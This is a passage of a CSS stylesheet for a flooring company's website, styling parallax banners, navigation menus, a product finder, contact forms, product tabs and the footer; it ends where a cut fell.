@media (min-width:1600px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}




@media (min-width:1400px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}



/* Landscape phone to portrait tablet */

@media (max-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:1020px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:30px;
	width:50%;
margin-top : 15%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:920px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width:820px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 18%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width: 767px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width: 650px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 25%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 550px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 28%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 480px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 12px;
	line-height: 22px; 
	padding-right:30px;
	width:50%;
	margin-top : 33%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

/* ===================================================================
  End-100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */



section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {
  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}
h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	top: 10px;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	display: block;
	position: relative;
	float: right;
	padding:0px;
	margin-top: 34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.5s;
	margin-top: 0px;
	}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:45% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:320px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	position: relative;
	z-index: 100;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	/*max-width:275px;*/
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	/*margin-top:-75px;*/
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:19%;
	max-width: 75px;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}


.comm_nav{
	padding:25px;
}

.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
